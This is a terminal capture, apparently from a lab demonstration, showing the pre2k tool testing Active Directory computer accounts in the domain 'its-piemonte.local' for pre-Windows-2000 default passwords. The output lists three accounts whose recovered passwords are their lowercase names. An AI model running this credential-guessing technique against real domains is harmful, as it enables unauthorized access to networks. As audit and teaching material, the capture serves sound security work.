 ┌──(giulio㉿offsecdeer)-[~/pre2k/pre2k]
└─$ head -3 ~/computers.txt
AD-DEBIAN$
LEGACY$
SRV2008$
┌──(giulio㉿offsecdeer)-[~/pre2k/pre2k]
└─$ pre2k unauth -d its-piemonte.local -dc-ip 192.168.0.100 -inputfile ~/computers.txt
v3.0
@garrfoster
@Tw1sm
[14:43:13] INFO     Testing started at 2023-08-09 14:43:13
[14:43:13] INFO     Using 10 threads
[14:43:13] INFO     VALID CREDENTIALS: its-piemonte.local\AD-DEBIAN$:ad-debian
[14:43:13] INFO     VALID CREDENTIALS: its-piemonte.local\LEGACY$:legacy
[14:43:13] INFO     VALID CREDENTIALS: its-piemonte.local\TEST2$:test2